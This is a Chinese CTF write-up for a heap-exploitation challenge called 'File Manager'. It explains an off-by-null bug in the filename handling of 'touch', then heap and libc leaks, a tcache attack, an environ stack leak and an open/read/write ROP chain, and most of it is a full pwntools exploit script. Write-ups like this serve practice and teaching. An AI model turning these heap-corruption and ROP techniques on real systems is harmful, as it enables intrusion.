File Manager
在touch中存在off by null,filename的长度为0x10,而输入0x10并且用strcpy操作数据。

通过off by null操作content的chunk,通过vi操作直接复写content_chunk并通过ls获取堆地址,通过vi(,0x500),后remove得到libc地址,打tcache attack即可。

沙箱禁用execve,直接打environ泄露栈地址打ORW
exp
from pwn import *
from pwn import p64,p32,u64,u32
from struct import pack
context(os="linux",log_level="debug")
import os,base64
from LibcSearcher import *
filename="./pwn"
os.system(f'chmod 777 ./{filename}')
elf=ELF(filename)
context.arch=elf.arch
debug=1
if debug:
p=process(filename)
#gdb.attach(p, "b *$rebase(0x1630)")
else:
p=remote("node5.anna.nssctf.cn" , 26783)
libc=ELF("/root/Desktop/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc.so.6")
def touch(filnename):
p.recvuntil(b">")
p.sendline(b"touch "+filnename)
def cat(filnename):
p.recvuntil(b">")
p.sendline(b"cat "+filnename)
def remove(filnename):
p.recvuntil(b">")
p.sendline(b"remove "+filnename)
def vi(filnename,content):
p.recvuntil(b">")
p.sendline(b"vi "+filnename)
p.sendline(content)
def ls():
p.recvuntil(b">")
p.sendline(b"ls")
libc=ELF("./libc.so")
touch(b"1"*0x10)
touch(b"2"*0x10)
touch(b"3"*0x10)
touch(b"4")
vi(b"2"*0x10,b"a"*0xf+b"b"+p8(1))
ls()
p.recvuntil(b"b")
heap_leak=u64(p.recv(6).ljust(8,b'\x00'))
heap_base=heap_leak-0x301
print(hex(heap_leak))
print(hex(heap_base))
vi(b"4",b"a"*0x500)
touch(b"5")
touch(b"6")
vi(b"5",b"a"*0x300)
vi(b"6",b"a"*0x300)
remove(b"5")
remove(b"6")
remove(b"4")
#gdb.attach(p,"b *$rebase(0x185A)")
vi(b"a"*0xf+b"b"+p64(heap_leak),b"a"*0xe+b"\x00"+p64(heap_base+0x420))
cat(b"a"*0xf)
libc_base=u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))-0x21ace0
pop_rdi=libc_base+0x000000000002a3e5
pop_rsi=libc_base+0x000000000002be51
pop_rdx_rbx=libc_base+0x00000000000904a9
environ=libc_base+libc.sym["environ"]
print(hex(libc_base))
vi(b"3"*0x10,b"a"*0xf+b"\x00"+p64(environ))
cat(b"a"*0xf)
stack=u64(p.recv(6).ljust(8,b"\x00"))
print(hex(stack))
vi(b"3"*0x10,b"a"*0xf+b"\x00"+p64(heap_base+0xd00))
vi(b"a"*0xf,p64((stack-8-0x1e0)^heap_base>>12))
touch(b"5")
touch(b"6")
vi(b"5",b"a"*0x300)
#gdb.attach(p, "b *$rebase(0x1812)")
flag=stack-0x120
payload=flat([
0,pop_rdi,flag,pop_rsi,0,pop_rdx_rbx,0,0,libc_base+libc.sym["open"],
pop_rdi,3,pop_rsi,stack+0x200,pop_rdx_rbx,0x50,0,libc_base+libc.sym["read"],
pop_rdi,1,pop_rsi,stack+0x200,pop_rdx_rbx,0x50,0,libc_base+libc.sym["write"],b"/flag\x00\x00\x00"
]).ljust(0x300,b"a")
vi(b"6",payload)
gdb.attach(p)
p.interactive()
后面的题没WP了,跑路以后再写



Comments NOTHING